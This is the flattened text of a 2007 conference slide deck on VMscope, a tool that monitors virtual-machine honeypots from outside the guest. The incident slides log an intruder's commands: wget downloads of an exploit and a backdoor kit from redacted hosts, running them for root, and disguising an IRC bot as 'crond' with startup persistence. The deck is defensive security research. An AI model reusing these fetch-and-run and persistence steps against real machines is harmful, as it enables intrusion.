RAID 07 Queensland Australia Sep 4 2007 OutoftheBox
RAID’ 07, Queensland, Australia, Sep 4, 2007 “Out-of-the-Box” Monitoring of VM-based High-Interaction Honeypots Xuxian Jiang, Xinyuan Wang Department of Information and Software Engineering George Mason University {xjiang, xwangc}@gmu. edu
Outline q Motivation q VMscope Q Enabling “Out-of-the-Box” Honeypot Monitoring q Evaluation q Related Work q Conclusion
Motivation q Promise of honeypots Q Providing insights into intruders’ motivations, tactics, and tools v Highly concentrated datasets w/ low noise v Low false-positive and false negative rate Q Discovering unknown vulnerabilities/exploitations v Example 1: Honey. Monkey finds first zero-day exploit [Wang+ NDSS’ 06] v Example 2: CERT advisory CA-2002 -01 (solaris CDE subprocess control daemon – dtspcd)

Motivation q Honeypot monitoring Q The essential component in any honeypot deployment q Two main approaches (state of the art) Q External honeypot monitoring v e. g. , tcpdump, ethereal, etc Q Internal honeypot monitoring v e. g. , syslog, sebek, etc Deep Inspection Tamperresistance Internal Yes Low External No High

Motivation: A Real-World Example q Sebek – the de-facto high-interaction honeypot monitoring tool, which performs three basic tasks Q Observe system call activities Q Record Data Q Export Data q However, it has been demonstrated that it can be detected, disabled, or completely evaded by No. SEBr. Ea. K [Holz+, IAW’ 04/ Black. Hat’ 04/Defcon 12]

Focus of This Talk Deep Inspection Tamperresistance Internal Yes Low External No High q “Out-of-the-Box” honeypot monitoring Q VMscope

VMscope q Key idea: leveraging and extending virtualization to enable tamper-resistant, deep inspection of VM-based highinteraction honeypots Q Existing tools only achieve one of them, but not both Virtual Machine Deep Inspection: VMscope intercepts and interprets all system call events … IE Log Firefox Apache Guest OS Logger Virtual Machine Monitor (VMM) Tamper-resistant Logging: VMscope is deployed completely “out-of-the-box”

Design (Sebek vs. VMscope) q Tamper-resistant logging: Q In VMscope, log is not collected from inside the VM that is being monitored Virtual Machine … … IE Logger Firefox IE Apache Guest OS OS Kernel Logger Sebek Firefox Virtual Machine Monitor (VMM) VMscope

Design q Deep Inspection Semantic Gap Guest OS Virtual Machine Monitor (VMM) q What we can observe? q What we want to observe? Q Low-level events Q High-level events w/ semantic info v Privileged instructions, v Especially system calls. Interrupts, I/O accesses …

Bridging the Semantic Gap q Idea: leveraging the semantics associated with system call instructions Q e. g. , invoking “exit” system call: xorl %ebx, %ebx mov $0 x 1, %eax int $0 x 80 /* ebx = 0 */ /* eax = 1 */ /* interrupt */ Q Also works when interpreting the system call return values q Other related issues Q The current process v e. g. , PID, UID, process name, etc Q Guest memory addressing

Identifying the Current Process q The Linux kernel maintains a process-specific kernel stack (ESP) Q ESP struct task_struct in Linux 2. 4 Q ESP struct thread_info in Linux 2. 6 q The Windows kernel similarly maintains a data structure, i. e. , KTHREAD, for each kernel thread Q struct KTHREAD struct EPROCESS v Works for Windows 2000/XP/2003, but with varing definitions, though

Guest Memory Addressing q Inside the VM, the hardware automates the translation process Q Guest virtual -> guest physical q Outside the VM, we need to emulate the translation process Q CR 3 page directory page table guest physical
Outline q Motivation q VMscope Q “Out-of-the-Box” Honeypot Monitoring q Evaluation q Related Work q Conclusion
Implementation q A prototype has been implemented on top of QEMU and VMware Q 2800+ LOCs (in C) Q Supporting both Linux VMs and Windows VMs (in progress) q Demo (3. 5 mins) v http: //www. ise. gmu. edu/~xjiang/vmscope. swf
Evaluation q Deep Inspection Q Apache normal runs Q Apache under infections (by Slapper worms) Q Honeypot incidents q Tamper-resistance Q A comparative study between Sebek and VMscope v No. SEBr. Ea. K + adore_ng (a kernel rootkit)

Deep Inspection – Apache q In response to a simple web request

Deep Inspection – A Honeypot Incident q Two vulnerabilities v Vul 1: Apache (CERT® CA-2002 -17) v Vul 2: Ptrace (CERT® VU-6288429) q Deployed at 23: 00 pm, 01/26/2007, compromised 3 hours later PID. . . PID PID PID. . . 1562 ( sh)[sys_execve 11]: bash -i 1572 ( bash)[sys_execve 11]: uname -a 1573 ( bash)[sys_execve 11]: id 1574 ( bash)[sys_execve 11]: w 1632 1633 1634 1635 ( ( bash)[sys_execve 11]: 1. Gaining a regular account: apache ls wget xxxxxxx. ro/soft/expl 2. Escalating to the chmod +x expl root privilege. /expl

Deep Inspection – A Honeypot Incident PID PID 1674 1676 1679 1680 ( ( bash)[sys_execve 11]: wget xxxxxxx. ro/soft/naky. tgz tar -zxvf naky. tgz 3. Installing a set chmod +x * of backdoors. /install. . . PID PID 1882 1883 1886 1888 1889 1892 1894 ( ( ( ( bash)[sys_execve bash)[sys_execve 11]: 11]: mkdir ". " wget www. xxxx. org/vulturul/bnc. tgz tar xvfz bnc. tgz 4. Installing an IRC bot rm -rf bnc. tgz that will auto-start mv psybnc crond after machine reboot crond pico /etc/rc. d/rc. local

Tamper-resistance q Demo Clip (2. 5 minutes): Q http: //www. ise. gmu. edu/~xjiang/vmscope/sebek. swf

Performance Evaluation q Evaluation Environment Q Dell Power. Edge server 2950 running Fedora Core 5 w/ a 3. 73 GHz Xeon and 4 GB RAM q Benchmark Applications
Related Work q Honeypot monitoring Q External honeypot monitoring (e. g. , tcpdump) v Ineffective when traffic is encrypted Q Internal honeypot monitoring (e. g. , Sebek) v Could be potentially detected, disabled and evaded q Other virtualization-based efforts Q Xebek / VMM-based sensors v Not completely “out-of-the-box” n Based on para-virtualization, which requires modifying the guest OS kernels n Some logging components are still running inside the guest OS

Conclusions q A new approach to monitoring VM-based highinteraction honeypots – VMscope Deep Inspection Tamperresistance Internal Yes Low External No High
Thank you!
- Slides: 23